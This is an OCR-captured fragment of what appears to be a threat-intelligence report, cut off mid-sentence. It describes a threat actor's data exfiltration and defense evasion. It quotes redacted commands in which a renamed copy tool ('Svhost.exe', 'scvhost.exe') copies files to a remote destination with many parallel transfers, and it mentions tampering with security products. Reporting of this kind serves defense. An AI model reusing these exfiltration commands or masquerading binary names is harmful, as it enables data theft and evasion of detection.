
threat actor in demonstrating this behavior:
Svhost.exe copy –filter-from [REDACTED]
[REDACTED] config:[REDACTED] -q –ignore-
existing –auto-confirm –multi-thread-
streams 11 –transfers 11
scvhost.exe –config C:WindowsDebuga.conf
copy [REDACTED UNC PATH] [REDACTED]
Defense evasion
The threat actor attempted to evade detection by
tampering with security products in some of the
devices they got hands-on-keyboard access to. They
employed an open-source tool, resorted to
PowerShell cmdlets and existing binaries to evade
detection, and in some cases, distributed Group
Policy Object (GPO) policies to tamper with security